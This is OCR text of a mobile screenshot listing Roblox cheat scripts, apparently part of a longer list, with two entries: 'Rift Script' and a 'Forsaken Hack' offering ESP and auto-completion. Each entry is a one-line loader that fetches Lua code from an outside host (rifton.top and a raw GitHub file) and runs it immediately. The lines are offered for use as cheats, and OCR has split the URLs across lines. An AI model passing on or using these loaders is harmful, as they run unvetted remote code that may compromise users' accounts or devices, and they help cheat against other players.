
16. Rift Script
loadstring(game:HttpGet("https://rifton.top/loade
r.lua"))()
17. Forsaken Hack – ESP, Auto
Generator Complete and More
if getgenv then

    getgenv().DebugNotifications = "false"

    getgenv().TrackMePlease = "true"

end

loadstring(game:HttpGet("https://raw.githubuser
content.com/ivannetta/ShitScripts/main/forsaken
.lua"))()
